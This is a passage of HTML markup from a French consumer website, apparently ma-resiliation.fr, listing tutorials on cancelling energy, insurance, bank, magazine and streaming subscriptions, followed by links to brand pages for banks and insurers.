			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="128" height="128" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20128%20128'%3E%3C/svg%3E" class="attachment-full size-full wp-image-784" alt="bien resilier" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/bien-resilier.png" /><noscript><img decoding="async" width="128" height="128" src="https://ma-resiliation.fr/wp-content/uploads/bien-resilier.png" class="attachment-full size-full wp-image-784" alt="bien resilier" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Résoudre des problèmes</h3><p class="elementor-image-box-description">Vous avez un souci pour résilier votre contrat ou votre abonnement, consultez nos pages dédiées et résolvez votre problème en quelques minutes grâce à notre aide.</p></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-388a7ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="388a7ba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-54c46133" data-id="54c46133" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-29527581 elementor-position-top elementor-widget elementor-widget-image-box" data-id="29527581" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="128" height="128" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20128%20128'%3E%3C/svg%3E" class="attachment-full size-full wp-image-639" alt="Aide pour la résiliation" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/aide-resiliation.png" /><noscript><img decoding="async" width="128" height="128" src="https://ma-resiliation.fr/wp-content/uploads/aide-resiliation.png" class="attachment-full size-full wp-image-639" alt="Aide pour la résiliation" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Aide pour bien résilier</h3><p class="elementor-image-box-description">Nous sommes là pour vous aider, n'hésitez pas à nous envoyer un email ou un message à l'aide de l'espace membre en bas de chacune de nos fiches.</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-771683c" data-id="771683c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-779e6d16 elementor-position-top elementor-widget elementor-widget-image-box" data-id="779e6d16" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="128" height="128" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20128%20128'%3E%3C/svg%3E" class="attachment-full size-full wp-image-785" alt="explication pour resilier" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/explication-pour-resilier.png" /><noscript><img decoding="async" width="128" height="128" src="https://ma-resiliation.fr/wp-content/uploads/explication-pour-resilier.png" class="attachment-full size-full wp-image-785" alt="explication pour resilier" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Cas particuliers</h3><p class="elementor-image-box-description">Il existe un grand nombre de cas particuliers dans la résiliation d'un produit (décès, erreur de la marque, remboursement, litiges, falsification...).</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-74a31b01" data-id="74a31b01" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1952dc92 elementor-position-top elementor-widget elementor-widget-image-box" data-id="1952dc92" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="128" height="128" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20128%20128'%3E%3C/svg%3E" class="attachment-full size-full wp-image-628" alt="service client resiliation" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/service-client-resiliation.png" /><noscript><img decoding="async" width="128" height="128" src="https://ma-resiliation.fr/wp-content/uploads/service-client-resiliation.png" class="attachment-full size-full wp-image-628" alt="service client resiliation" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Service clients résiliation</h3><p class="elementor-image-box-description">Sur chaque fiche, retrouvez les moyens de contacter par téléphone ou par courrier le service de résiliation de la marque et à défaut le service client.</p></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b8595 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b8595" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-892f5f1" data-id="892f5f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dedb25c elementor-widget elementor-widget-heading" data-id="dedb25c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nos derniers tutoriels pour vous aider à résilier !</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9310619 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="9310619" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-11937 post type-post status-publish format-standard has-post-thumbnail hentry category-energie">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://ma-resiliation.fr/resilier-octopus-energy/" tabindex="-1" ><div class="elementor-post__thumbnail"><img decoding="async" width="930" height="452" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20930%20452'%3E%3C/svg%3E" class="attachment-neve-blog size-neve-blog wp-image-15031" alt="" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/octopus-energy-france-1-930x452.jpg" /><noscript><img decoding="async" width="930" height="452" src="https://ma-resiliation.fr/wp-content/uploads/octopus-energy-france-1-930x452.jpg" class="attachment-neve-blog size-neve-blog wp-image-15031" alt="" /></noscript></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ma-resiliation.fr/resilier-octopus-energy/" >
				Résilier un abonnement électricité ou gaz Octopus Energy			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Octopus Energy France, ex Plüm Energie est un fournisseur d&rsquo;électricité et de gaz. Nous envisageons ici tous les cas permettant de résilier un contrat avec cette société. Comment faire pour résilier en cas de décès de l&rsquo;abonné et nous vous expliquons comment procéder si vous déménagez. Un modèle de lettre est à votre disposition. </p>
		</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-14120 post type-post status-publish format-standard has-post-thumbnail hentry category-mutuelle-sante tag-resilier-une-assssurance-selfassurance">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://ma-resiliation.fr/resilier-assurance-animal-selfassurance/" tabindex="-1" ><div class="elementor-post__thumbnail"><img decoding="async" width="930" height="620" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20930%20620'%3E%3C/svg%3E" class="attachment-neve-blog size-neve-blog wp-image-14968" alt="assurance animaux selfassurance" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/assurance-animaux-selfassurance-930x620.jpg" /><noscript><img decoding="async" width="930" height="620" src="https://ma-resiliation.fr/wp-content/uploads/assurance-animaux-selfassurance-930x620.jpg" class="attachment-neve-blog size-neve-blog wp-image-14968" alt="assurance animaux selfassurance" /></noscript></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ma-resiliation.fr/resilier-assurance-animal-selfassurance/" >
				Résilier une assurance pour animal de compagnie Selfassurance			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Selfassurrance est un assureur généraliste. Nous abordons aujourd&rsquo;hui les différentes possibilités autorisant un assuré à résilier un contrat « assurance animaux ». Quels sont les motifs de résiliation acceptés par Selfassurance ? Peut-on résilier sans motif ? Tout ces sujets sont abordés et une lettre type de résiliation est proposée.</p>
		</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-14984 post type-post status-publish format-standard has-post-thumbnail hentry category-assurance-vehicule tag-eca">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://ma-resiliation.fr/resilier-assurance-auto-eca-standard/" tabindex="-1" ><div class="elementor-post__thumbnail"><img decoding="async" width="930" height="619" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20930%20619'%3E%3C/svg%3E" class="attachment-neve-blog size-neve-blog wp-image-14997" alt="eca assurances auto" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/eca-assurances-auto-930x619.jpg" /><noscript><img decoding="async" width="930" height="619" src="https://ma-resiliation.fr/wp-content/uploads/eca-assurances-auto-930x619.jpg" class="attachment-neve-blog size-neve-blog wp-image-14997" alt="eca assurances auto" /></noscript></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ma-resiliation.fr/resilier-assurance-auto-eca-standard/" >
				Résilier une Assurance auto ECA Standard			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>L&rsquo;assurance ECA Standard est destinée aux particuliers. Sa résiliation obéit à des règles strictes. Nous vous expliquons tout et vous proposons une lettre de résiliation type à compléter. Ainsi vous serez certain de résilier dans les formes prescrites et de ne rien oublier. </p>
		</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-14980 post type-post status-publish format-standard has-post-thumbnail hentry category-assurance-habitation tag-eca">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://ma-resiliation.fr/resilier-assurance-habitation-eca/" tabindex="-1" ><div class="elementor-post__thumbnail"><img decoding="async" width="930" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20930%20450'%3E%3C/svg%3E" class="attachment-neve-blog size-neve-blog wp-image-15012" alt="eca assurance habitation" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/eca-assurance-habitation-930x450.jpg" /><noscript><img decoding="async" width="930" height="450" src="https://ma-resiliation.fr/wp-content/uploads/eca-assurance-habitation-930x450.jpg" class="attachment-neve-blog size-neve-blog wp-image-15012" alt="eca assurance habitation" /></noscript></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ma-resiliation.fr/resilier-assurance-habitation-eca/" >
				Résilier une assurance habitation ECA Assurances			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ECA Assurances assure aussi les maisons et appartements de ses clients. Cette assurance habitation ECA est résiliable sous certaines conditions. Toutes les explications utiles sont contenues dans cette publication. Nous envisageons tous les cas de figure. Et proposons un modèle de lettre de résiliation à compléter. </p>
		</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-14367 post type-post status-publish format-standard has-post-thumbnail hentry category-compte-bancaire tag-societe-generale">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://ma-resiliation.fr/cloture-compte-kapsul-societe-generale/" tabindex="-1" ><div class="elementor-post__thumbnail"><img decoding="async" width="930" height="620" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20930%20620'%3E%3C/svg%3E" class="attachment-neve-blog size-neve-blog wp-image-14933" alt="compte kapsul societe generale" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/compte-kapsul-societe-generale-930x620.png" /><noscript><img decoding="async" width="930" height="620" src="https://ma-resiliation.fr/wp-content/uploads/compte-kapsul-societe-generale-930x620.png" class="attachment-neve-blog size-neve-blog wp-image-14933" alt="compte kapsul societe generale" /></noscript></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ma-resiliation.fr/cloture-compte-kapsul-societe-generale/" >
				Clôturer un compte Kapsul de la Société Générale			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Kapsul est un compte bancaire de la Société générale lié à une carte de paiement Visa à interrogation systématique. Résilier un tel compte n&rsquo;est pas compliqué, encore faut il bien penser à tout. Nous vous donnons ici tous les conseils nécessaires pour clôturer votre compte Kapsul dans les règles. Nous vous donnons aussi quelques astuces qui vous permettront de ne pas être pris au dépourvu. </p>
		</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-14639 post type-post status-publish format-standard has-post-thumbnail hentry category-energie">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://ma-resiliation.fr/resiliation-happ-e-by-engie/" tabindex="-1" ><div class="elementor-post__thumbnail"><img decoding="async" width="930" height="574" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20930%20574'%3E%3C/svg%3E" class="attachment-neve-blog size-neve-blog wp-image-14863" alt="abonnement Happ-e by Engie" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/effacer-eolienne-930x574.jpg" /><noscript><img decoding="async" width="930" height="574" src="https://ma-resiliation.fr/wp-content/uploads/effacer-eolienne-930x574.jpg" class="attachment-neve-blog size-neve-blog wp-image-14863" alt="abonnement Happ-e by Engie" /></noscript></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ma-resiliation.fr/resiliation-happ-e-by-engie/" >
				Résiliation d&rsquo;un abonnement happ-e by Engie			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Les personnes abonnées à Happ-e by Engie peuvent facilement résilier leur contrat de distribution de gaz de ville ou d’électricité. Tout est ici, expliqué étape après étape. Suivez nos conseils et profitez de notre modèle de lettre à envoyer en recommandé AR.  </p>
		</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-14253 post type-post status-publish format-standard has-post-thumbnail hentry category-loisirs">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://ma-resiliation.fr/resiliation-abonnement-comme-jaime/" tabindex="-1" ><div class="elementor-post__thumbnail"><img decoding="async" width="930" height="620" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20930%20620'%3E%3C/svg%3E" class="attachment-neve-blog size-neve-blog wp-image-14882" alt="envois de colis comme j&#039;aime" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/envois-de-colis-comme-jaime-930x620.jpg" /><noscript><img decoding="async" width="930" height="620" src="https://ma-resiliation.fr/wp-content/uploads/envois-de-colis-comme-jaime-930x620.jpg" class="attachment-neve-blog size-neve-blog wp-image-14882" alt="envois de colis comme j&#039;aime" /></noscript></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ma-resiliation.fr/resiliation-abonnement-comme-jaime/" >
				Explications sur la résiliation d&rsquo;un abonnement « Comme j&rsquo;aime »			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Les contrats d&rsquo;envois de colis mensuels « Comme j&rsquo;aime » sont à tacite reconduction. Vous en recevrez donc encore après la date fixée par contrat. Voici comment pratiquer pour être certain que les envois et les prélevements cessent. Il est aussi prévu de pouvoir résilier avant la fin de contrat. Voici nos conseils et une lettre type à compléter. </p>
		</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-14887 post type-post status-publish format-standard has-post-thumbnail hentry category-loisirs">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://ma-resiliation.fr/resilier-ligue-1-plus/" tabindex="-1" ><div class="elementor-post__thumbnail"><img decoding="async" width="930" height="591" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20930%20591'%3E%3C/svg%3E" class="attachment-neve-blog size-neve-blog wp-image-14894" alt="abonnement football ligue 1+" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/abonnement-football-ligue-1-930x591.jpg" /><noscript><img decoding="async" width="930" height="591" src="https://ma-resiliation.fr/wp-content/uploads/abonnement-football-ligue-1-930x591.jpg" class="attachment-neve-blog size-neve-blog wp-image-14894" alt="abonnement football ligue 1+" /></noscript></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ma-resiliation.fr/resilier-ligue-1-plus/" >
				Résilier un abonnement à Ligue 1 Plus (Ligue 1+)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Ligue 1+, c&rsquo;est le nom de la société qui a obtenu les droits de transmission en direct des matchs de Ligue 1 McDonald&rsquo;s. Au moins deux sortes d’abonnements sont possibles. Nous passons en revue les différentes possibilités permettant de résilier et les conseils adéquats. Ainsi qu&rsquo;un modèle de courrier de résiliation à compléter et toutes les adresses utiles. </p>
		</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-11958 post type-post status-publish format-standard has-post-thumbnail hentry category-presse">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://ma-resiliation.fr/resiliation-magazine-parents/" tabindex="-1" ><div class="elementor-post__thumbnail"><img decoding="async" width="930" height="452" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20930%20452'%3E%3C/svg%3E" class="attachment-neve-blog size-neve-blog wp-image-14908" alt="magazine Parents" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/magazine-Parents-930x452.jpg" /><noscript><img decoding="async" width="930" height="452" src="https://ma-resiliation.fr/wp-content/uploads/magazine-Parents-930x452.jpg" class="attachment-neve-blog size-neve-blog wp-image-14908" alt="magazine Parents" /></noscript></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ma-resiliation.fr/resiliation-magazine-parents/" >
				Résiliation d&rsquo;un abonnement au magazine « Parents »			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Le magazine Parents est un bimestriel, il est facile de s&rsquo;y abonner. Mais comment résilier ? Nous vous détaillons ici les différents types d&rsquo;abonnements à « Parents » et les différentes modalités de résiliation. Un modèle de lettre vous est proposés, libre à vous de le compléter et de l&rsquo;envoyer à l&rsquo;adresse indiquée. </p>
		</div>
				</div>
					</div>
		</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-364525a1 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="364525a1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63859431" data-id="63859431" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-7bfee9ed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bfee9ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-263fe681" data-id="263fe681" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-483ab19 elementor-widget elementor-widget-text-editor" data-id="483ab19" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Certaines marques, souvent des banques et des assurances, commercialisent plusieurs produits. Pour plus de simplicité nous avons r<span class="ILfuVd"><span class="hgKElc">ecensé </span></span> les <strong>grandes marques</strong> et leurs produits ci-dessous. Retrouvez au sein de chacune d&rsquo;entre elle, toutes nos fiches de résiliations pour chaque produit.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-32612ce2 elementor-widget elementor-widget-heading" data-id="32612ce2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">La résiliation des marques multi-produits</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a981ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a981ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-524bf098" data-id="524bf098" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3edb9a27 elementor-widget elementor-widget-image" data-id="3edb9a27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://ma-resiliation.fr/tag/banque-postale/">
							<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9496" alt="logo banque postale" data-lazy-srcset="https://ma-resiliation.fr/wp-content/uploads/logo-banque-postale-1-300x300.jpg 300w, https://ma-resiliation.fr/wp-content/uploads/logo-banque-postale-1-150x150.jpg 150w, https://ma-resiliation.fr/wp-content/uploads/logo-banque-postale-1.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/logo-banque-postale-1-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://ma-resiliation.fr/wp-content/uploads/logo-banque-postale-1-300x300.jpg" class="attachment-medium size-medium wp-image-9496" alt="logo banque postale" srcset="https://ma-resiliation.fr/wp-content/uploads/logo-banque-postale-1-300x300.jpg 300w, https://ma-resiliation.fr/wp-content/uploads/logo-banque-postale-1-150x150.jpg 150w, https://ma-resiliation.fr/wp-content/uploads/logo-banque-postale-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>								</a>
											<figcaption class="widget-image-caption wp-caption-text">Résilier un contrat de la Banque postale</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4364a611" data-id="4364a611" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4a1a999 elementor-widget elementor-widget-image" data-id="4a1a999" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://ma-resiliation.fr/tag/credit-mutuel/">
							<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9500" alt="logo crédit mutuel" data-lazy-srcset="https://ma-resiliation.fr/wp-content/uploads/logo-credit-mutuel-300x300.jpg 300w, https://ma-resiliation.fr/wp-content/uploads/logo-credit-mutuel-150x150.jpg 150w, https://ma-resiliation.fr/wp-content/uploads/logo-credit-mutuel.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/logo-credit-mutuel-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://ma-resiliation.fr/wp-content/uploads/logo-credit-mutuel-300x300.jpg" class="attachment-medium size-medium wp-image-9500" alt="logo crédit mutuel" srcset="https://ma-resiliation.fr/wp-content/uploads/logo-credit-mutuel-300x300.jpg 300w, https://ma-resiliation.fr/wp-content/uploads/logo-credit-mutuel-150x150.jpg 150w, https://ma-resiliation.fr/wp-content/uploads/logo-credit-mutuel.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>								</a>
											<figcaption class="widget-image-caption wp-caption-text">Résilier un contrat Crédit Mutuel</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7e15abca" data-id="7e15abca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d13b38e elementor-widget elementor-widget-image" data-id="d13b38e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://ma-resiliation.fr/tag/cic/">
							<img decoding="async" width="250" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-835" alt="logo-CIC" data-lazy-srcset="https://ma-resiliation.fr/wp-content/uploads/logo-CIC.jpg 250w, https://ma-resiliation.fr/wp-content/uploads/logo-CIC-150x150.jpg 150w" data-lazy-sizes="(max-width: 250px) 100vw, 250px" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/logo-CIC.jpg" /><noscript><img decoding="async" width="250" height="250" src="https://ma-resiliation.fr/wp-content/uploads/logo-CIC.jpg" class="attachment-medium size-medium wp-image-835" alt="logo-CIC" srcset="https://ma-resiliation.fr/wp-content/uploads/logo-CIC.jpg 250w, https://ma-resiliation.fr/wp-content/uploads/logo-CIC-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" /></noscript>								</a>
											<figcaption class="widget-image-caption wp-caption-text">Résilier un contrat auprès du CIC</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d40c7e7" data-id="d40c7e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-79a466ae elementor-widget elementor-widget-image" data-id="79a466ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://ma-resiliation.fr/tag/credit-agricole/">
							<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="" alt="" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/logo-credit-agricole.jpg" /><noscript><img decoding="async" src="https://ma-resiliation.fr/wp-content/uploads/logo-credit-agricole.jpg" title="" alt="" loading="lazy" /></noscript>								</a>
											<figcaption class="widget-image-caption wp-caption-text">Cloturer un contrat au Crédit Agricole</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7874fa4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7874fa4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f8c7aea" data-id="f8c7aea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-21c1111 elementor-widget elementor-widget-image" data-id="21c1111" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://ma-resiliation.fr/tag/allianz/">
							<img decoding="async" width="250" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-837" alt="Logo-Allianz" data-lazy-srcset="https://ma-resiliation.fr/wp-content/uploads/Logo-Allianz.jpg 250w, https://ma-resiliation.fr/wp-content/uploads/Logo-Allianz-150x150.jpg 150w" data-lazy-sizes="(max-width: 250px) 100vw, 250px" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/Logo-Allianz.jpg" /><noscript><img decoding="async" width="250" height="250" src="https://ma-resiliation.fr/wp-content/uploads/Logo-Allianz.jpg" class="attachment-medium size-medium wp-image-837" alt="Logo-Allianz" srcset="https://ma-resiliation.fr/wp-content/uploads/Logo-Allianz.jpg 250w, https://ma-resiliation.fr/wp-content/uploads/Logo-Allianz-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" /></noscript>								</a>
											<figcaption class="widget-image-caption wp-caption-text">Cloturer un contrat souscrit auprès d'Allianz</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8fa1275" data-id="8fa1275" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-01ce943 elementor-widget elementor-widget-image" data-id="01ce943" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://ma-resiliation.fr/tag/axa/">
